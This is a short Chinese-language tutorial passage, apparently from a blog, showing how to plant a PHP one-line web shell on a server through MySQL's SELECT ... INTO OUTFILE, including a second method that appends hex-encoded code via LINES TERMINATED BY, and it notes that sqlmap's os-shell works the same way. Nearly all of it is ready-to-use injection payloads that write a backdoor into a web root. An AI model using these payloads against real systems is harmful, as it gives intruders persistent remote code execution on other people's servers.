 第一种直接将select内容导入到文件中：
Select version() into outfile “c:\\phpnow\\htdocs\\test.php”
此处将version()替换成一句话，<?php @eval($_post[“mima”])?>也即
Select '<?php @eval($_post[“mima”])?>' into outfile “c:\\phpnow\\htdocs\\test.php”
直接连接一句话就可以了，其实在select内容中不仅仅是可以上传一句话的，也可以上传很多的内容。
第二种修改文件结尾：
Into outfile “c:\\phpnow\\htdocs\\test.php” LINES TERMINATED BY 0x16进制文件
解释：通常是用‘\r\n’结尾，此处我们修改为自己想要的任何文件。
16进制可以为一句话或者其他任何的代码，可自行构造。在sqlmap中os-shell采取的就是这样的方式，可以参考以前写过的一篇文章os-shell解析。